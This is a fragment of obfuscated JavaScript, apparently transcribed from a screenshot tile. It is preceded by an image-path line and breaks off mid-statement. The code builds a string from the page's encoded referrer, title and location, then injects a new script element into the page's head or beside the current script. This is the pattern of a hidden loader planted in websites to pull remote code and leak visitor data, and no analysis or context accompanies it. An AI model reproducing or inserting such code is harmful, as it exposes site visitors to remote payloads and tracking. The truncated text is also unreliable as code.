
_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])
+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])
+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]]
[_0xd052[14]](s,document[_0xd052[13]])}else
{d[_0xd052[18]](_0xd052[17])[0]
[_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&&